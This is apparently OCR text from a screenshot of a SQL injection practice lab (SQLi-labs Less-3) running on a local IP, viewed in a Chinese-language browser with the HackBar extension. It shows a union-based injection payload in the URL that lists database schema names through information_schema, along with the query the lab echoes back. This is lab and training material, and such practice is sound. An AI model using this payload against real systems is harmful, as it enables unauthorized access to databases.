 Less-3 Error Based- String (wit
不安全 192.168.81.135/sqli/Less-3/... xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id=('1') union select 1,2,group_concat(schema_name) from
information_schema.schemata-- ') LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIE
元素 控制台 来源 网络 性能 内存 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.81.135/sqli/Less-3/?id=1') union select
1,2,group_concat(schema_name) from information_schema.schemata--+
Enable POST